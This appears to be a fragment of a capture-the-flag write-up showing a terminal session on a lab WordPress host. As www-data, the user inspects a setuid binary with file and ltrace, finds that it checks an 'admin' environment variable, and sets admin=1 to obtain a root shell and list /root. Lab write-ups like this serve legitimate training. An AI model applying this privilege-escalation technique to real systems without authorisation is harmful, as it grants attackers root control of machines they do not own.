 www-data@blog:/var/www/wordpress$ file /usr/sbin/checker
file /usr/sbin/checker
/usr/sbin/checker: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Lin
ux 3.2.0, BuildID[sha1]=6cdb17533a6e02b838336bfe9791b5d57e1e2eea, not stripped
www-data@blog:/var/www/wordpress$ ltrace /usr/sbin/checker
ltrace /usr/sbin/checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
www-data@blog:/var/www/wordpress$ admin=1 /usr/sbin/checker
admin=1 /usr/sbin/checker
root@blog:/var/www/wordpress# ls /root
ls /root
root.txt
checker
Binary Functions
No binary matches...